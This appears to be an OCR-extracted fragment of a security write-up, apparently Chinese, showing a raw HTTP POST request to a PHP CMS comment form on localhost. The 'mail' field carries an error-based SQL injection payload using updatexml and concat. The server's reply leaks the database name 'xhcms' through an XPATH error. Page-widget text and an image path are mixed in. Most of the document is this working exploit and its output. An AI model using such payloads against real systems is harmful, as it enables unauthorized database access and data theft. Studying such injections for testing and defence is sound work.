 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer: http://127.0.0.1/?r=content&cid=4
Accept-Language: zh-CN,zh;q=0.8
Cookie:
UM_distinctid=16abfe221ab337-00df59dfa3c70a-4d045769-1fa400-16a
bfe221ad51e; PHPSESSID=65n8908unm2g2c89rpaqd7mmt5;
CNZZDATA3801251=cnzz_eid%3D1291563126-1557997427-%26ntime%3D155
7997427
Connection: close
cid=4&name=123&mail=asdsad' or
updatexml(1,concat(0x7e,(database())),0)
or'&url=123&content=%E6%88%91%E7%9C%9F%E7%9A%84%E6%98%AF%E6%9C%
8D%E4%BA%86%E4%BD%A0%E4%BA%86&save=%E6%8F%90%E4%BA%A4&randcode=
37v6&jz=1&tz=1
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Fri, 17 May 2019 02:22:39 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 46
Connection: close
Content-Type: text/html;charset=utf-8
SQL语句有误: XPATH syntax error: '~xhcms'
信安之路
? < + > Type a search term 0 matches